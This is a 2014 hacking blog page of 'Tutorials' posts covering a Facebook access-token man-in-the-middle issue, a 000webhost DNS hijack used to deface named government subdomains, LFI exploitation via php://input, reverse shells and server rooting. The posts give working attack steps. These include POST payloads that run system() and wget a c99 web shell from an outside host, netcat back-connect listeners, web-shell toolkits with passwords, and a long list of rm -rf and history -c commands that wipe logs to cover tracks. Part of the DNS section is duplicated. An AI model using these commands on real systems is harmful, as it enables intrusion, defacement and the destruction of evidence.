Showing posts with label Tutorials. Show all posts
Showing posts with label Tutorials. Show all posts
Tuesday, 18 March 2014
Labels:
Tutorials
Read More
Hacking Facebook User 'Access Token' with Man-in-the-Middle Attack
Facebook has several security measures to protect users' account, such as a user "access token" is granted to the Facebook application (like Candy Crush Saga, Lexulous Word Game), when the user authorizes it, it provides temporary and secure access to Facebook APIs.
To make this possible, users have to 'allow or accept' the application request so that an app can access your account information with the required permissions.
The Access Token stores information about permissions that have been granted as well as information about when the token will expire and which app generated it. Approved Facebook apps can publish or delete content on your behalf using the access tokens, rather than your Facebook password.
Access tokens are pretty sensitive, because anyone who knows the access token of a user can access the user's data and can perform any actions on behalf of the user, till the token is valid.
In Past years, Many Security Researchers reported various Oauth vulnerabilities to the Facebook Security team, but if the app traffic is not encrypted, you are not protected from the man-in-the middle attack and the attacker could steal your private information, using 'access token'.
Thus, access token is enough to allow a hacker to do all that the app authorized to do. The vulnerability is not new, it has already been known for a year, but Facebook is still vulnerable to hackers and surveillance specialized agencies like the NSA.
FACBOOK CAN'T FIX IT: The Facebook Security team has acknowledged the vulnerability claimed by Ahmed Elsobky, a penetration tester from Egypt, "We'd actually received an earlier report from another researcher regarding this same issue. In response to that report, we've been working on limiting this behavior when it comes to our official apps, since they're pre-authorized. For other apps, unfortunately, fully preventing this would mean requiring any site integrating with Facebook to use HTTPS, which simply isn't practical for right now."
He demonstrated that 'How to hack a Facebook account by hijacking access token with Man-in-the-Middle attack', as shown:
Facebook apps must be protected from man-in-the middle attacks, and this can be done effectively by using HTTPS to encrypt any traffic that contains sensitive information or authentication credentials...
HOW TO PROTECT YOUR ACCOUNT: If You are a Facebook app developer, you should never send an 'access token' over unencrypted channels and Facebook users should only trust the encrypted apps and use "HTTPS Everywhere" Browser Extension for automated security...
Thursday, 13 March 2014
Labels:
Tutorials
So let see the DNS Hijacking Vulnerablity making Thousends of Websites hosted on 000webhost and other free hosting webhosting Proivders.
Step 1 : signup for a account on 000webhost.com
it will give you a address like abcd.something.com
for example mine was : http://testingfu.comule.com

Now Goto cPanel
and Look for IP Adress, you'll get something like "31.170.163.140"
Now Goto Bing .com and type dork ip:31.170.163.140
if you want .gov .edu or any other particular domain then dork will " ip:31.170.163.140 .gov "
or " ip:31.170.163.140 .edu "
all server ips
Server 1 with 253 ips
31.170.161.1 - 31.170.161.253
Server 2 with with 253 ips
31.170.162.1 - 31.170.162.253
Server 3 with 242 ips
31.170.163.1 - 31.170.163.241
Read More
000webhost DNS Hijacking Vulnerablity
So let see the DNS Hijacking Vulnerablity making Thousends of Websites hosted on 000webhost and other free hosting webhosting Proivders.
Step 1 : signup for a account on 000webhost.com
it will give you a address like abcd.something.com
for example mine was : http://testingfu.comule.com

Now Goto cPanel
and Look for IP Adress, you'll get something like "31.170.163.140"
Now Goto Bing .com and type dork ip:31.170.163.140
if you want .gov .edu or any other particular domain then dork will " ip:31.170.163.140 .gov "
or " ip:31.170.163.140 .edu "
all server ips
Server 1 with 253 ips
31.170.161.1 - 31.170.161.253
Server 2 with with 253 ips
31.170.162.1 - 31.170.162.253
Server 3 with 242 ips
31.170.163.1 - 31.170.163.241
Now come to Search Results
i got The Target csirt.gov.bd
i just open this url :
abcd.csirt.gov.bd
and here a error page of 000webhost.

which shows that the dns is configured so that the site is forwarded to Nameserver of 000webhost
now what i did is enter in my cpanel which i created at 000webhost and park a subdomain :


men.csirt.gov.bd
bd.csirt.gov.bd
and done added a deface page to my public_html
and the website defaced .
Some of the sites for example which are vulnreable for this attack
i got The Target csirt.gov.bd
i just open this url :
abcd.csirt.gov.bd
and here a error page of 000webhost.

which shows that the dns is configured so that the site is forwarded to Nameserver of 000webhost
now what i did is enter in my cpanel which i created at 000webhost and park a subdomain :


men.csirt.gov.bd
bd.csirt.gov.bd
and done added a deface page to my public_html
and the website defaced .
Some of the sites for example which are vulnreable for this attack
http://test.fraymamertoesquiu.gov.ar
http://test.concejodeitagui.gov.co
http://dns.hviota.gov.co
http://test.digitizeyou.in
http://men.csirt.gov.bd
http://bd.csirt.gov.bd
Labels:
Tutorials





Read More
LFI EXPLOITATION VIA PHP://input
Hey guys,
Today I'll be explaining how to shell a website using "php://input" method via LFI.
So let's get started.
Now let's have our target shall we. As an example, your target URL should look like this:
Code:
http://www.site.com/index.php?page=
You can have anything similar to that as long as you can be able to read files and obtain an "include" error.
First things first, give it a shot and see if you can read "/etc/passwd"
URL will look like:
Code:
http://www.site.com/index.php?page=/etc/passwd
If successful, you'll be having a page that looks like this:
Now lets try reading:
Code:
/proc/self/environ/proc/self/fd
So URL will become:
Code:
http://www.site.com/index.php?page=/proc/self/environhttp://www.site.com/index.php?page=/proc/self/fd
Hmm, seems like nothing is being displayed, even though I've added a null-byte at the end of the URL.
Well, not to worry, it's time to use our back up method. The "php://input" method will help us read files with certain commands, hence enables us to upload a shell.
This can be done using the "Hackbar" or by using "Live HTTP headers"
I'll show you how to exploit via php://input using the "Hackbar"
So lets check what we're supposed to use in the Hackbar
Now let's try putting this method in action.
Look at the picture carefully.
URL will be:
Code:
http://www.site.com/index.php?page=php://input
and POST DATA:
Code:
<? system('uname -a'); ?>
Other commands
List directories
Code:
<? system('ls'); ?>
Identification
Code:
<? system('id'); ?>
Convert format
Code:
<? system('mv file.txt file.php'); ?>
Alright, let's spawn a shell there now shall we.
Grab a shell from sh3ll.org or anywhere else.
For now, we'll be using the normal c99 shell
Code:
http://www.sh3ll.org/c99.txt?
Let's use the "wget" command to spawn our shell on the site.
So our POST DATA will be:
Code:
<? system('wget http://www.sh3ll.org/c99.txt -O nameofshell.php');?>
This is how it's gonna look like.
Now that you've spawn a shell, you can now navigate to your shell on the site.
Code:
http://www.site.com/shell.php
Wednesday, 12 March 2014
Labels:
Tutorials
Read More
Shell Backconnect Perl Script
Shell Backconnect Perl Script
Download Link : Click Here ..!!!
Usage: perl bc.pl [Host] [Port]Example : perl bc.pl computer-real-ip port Method : Open netcat type nc -nlvp 444 Hit Enter Button now goto Shelled site Execute Command Chmod +x bc.pl then execute command perl bc.pl pc-ip port
Tuesday, 11 March 2014
Labels:
Tutorials










Read More
Jumping Server Full Tutorial
REQUIREMENTS:
AN SHELLED WEBSITE
JUMPING SERVER FILES. WHICH YOU CAN DOWNLOAD HERE
Mediafire Link : http://www.mediafire.com/?bjs5530pl3p80nz
STEP TO HACK WITH JUMPING SERVER:
1. Go to your shell and upload zip file - jumping.php to your shell


2. Now Unzip jumping.php by this command - unzip jumping.zip

3. If you had commanded correctly then it will look like this

4.After successfully unziping it ,Now if you had uploded jumping.php in public_html then you can go here http://www.site.com/jumping or if you upload in other then specify it in URL
After Opening this URL you will see like this

5.You will see an file name barcode mini.php just after the Parent Directory as you can see in the image above. Click On It after it is open you will see page like this

Note : Just near the Apache Server at Port 80 you will see white blank so click on it and just enter the password
Password – hackers

6.After this now open jump.php and wait till it scans for all readable sites on server.
Once it is done you will see page like this

7.All the above are directly readable. Now will run scanner.php it will read for config file in those dir once done it shows us like this

8.Now lets take one of them and put it in our barcode mini.php and see if it allow us to see database

9.And if you will get access to the database then it will be seen like this

10.This also have included two more files sql.php & domain.php. this will help you to get website name and get in to database..cracker.php tries to crack ftp+ cpanel… Updated barcode.php This shell is the newer version of barcode mini.php it is all in one shell. it has jump, scanner, cracker, and checker included in one shell

Download barcode.php here -http://www.mediafire.com/?z5x7rf167rtv5ek
Monday, 10 March 2014
Labels:
Tutorials
Read More
SERVER ROOTING TUTORIAL Step by Step With Pictures
Things Required :
- NetcaT
- Shelled site
- Local root expl0it
Step By Step Tutorial :
First go to Run & type cmd then type : cd C:\Program Files\Netcat ( Make sure that you Netcat is saved in the following directory )
Now Type : nc -n -l -v -p 443 , then it would show like the image shown below .
Its time to open your shell & then connect using back connect function in your shell ( Make sure that you are not using any Vpn or Proxy ) . Then after the connection is established you will see something as shown in the screenshot below .Type Open Port In PHP Backconnect and Hit Enter
So you have successfully connected .. Then now we have to get our Local Root Exploit, like mine is 2.6.18-374 2011 .
In this step we have to upload our exploit in a writable folder, so instead of wasting our time in finding them ..we can just change the directory to the /tmp folder which is a standard writable folder .
Type this command to change dir to /tmp : cd /tmp
To upload your your exploit we will use wget function .
Type : wget http://www.somesite.com/exploit.c
Now this will upload the exploit in the tmp folder .
(Case 1) if you have uploaded your exploit as .c (exploit.c) the we have to compile it, so to compile it we will type the following command .
Type : gcc exploit.c -o exploit
Keep in mind in the above command exploit refers to the name of your exploit (exploit.c) .so if its properly compiled with no errors & warning then you can proceed or if you get an error then find another exploit.
(Case 2) If you have uploaded your exploit in a zip file then you have to unzip it by typing the below command .
Type: unzip exploit.zip
After we have done all the above steps correctly, its time to give permission so we will type the following command
Type: chmod 777 exploit
Now its time to run the Exploit, to run the exploit we will type the following command
Type: ./exploit
Now the exploit will run & the server will be rooted ;) . To check weather we got root we can type
Type: id or whoami
Clearing Logs:
Now its our time to clearing our tracks or Logs . so below are some commands to delete the log files .
rm -rf /tmp/logs
rm -rf $HISTFILE
rm -rf /root/.ksh_history
rm -rf /root/.bash_history
rm -rf /root/.ksh_history
rm -rf /root/.bash_logout
rm -rf /usr/local/apache/logs
rm -rf /usr/local/apache/log
rm -rf /var/apache/logs
rm -rf /var/apache/log
rm -rf /var/run/utmp
rm -rf /var/logs
rm -rf /var/log
rm -rf /var/adm
rm -rf /etc/wtmp
rm -rf /etc/utmp
history -c
find / -name *.bash_history -exec rm -rf {} \;
find / -name *.bash_logout -exec rm -rf {} \;
find / -name "log*" -exec rm -rf {} \;
find / -name *.log -exec rm -rf {} \;
Subscribe to:
Comments
(
Atom
)










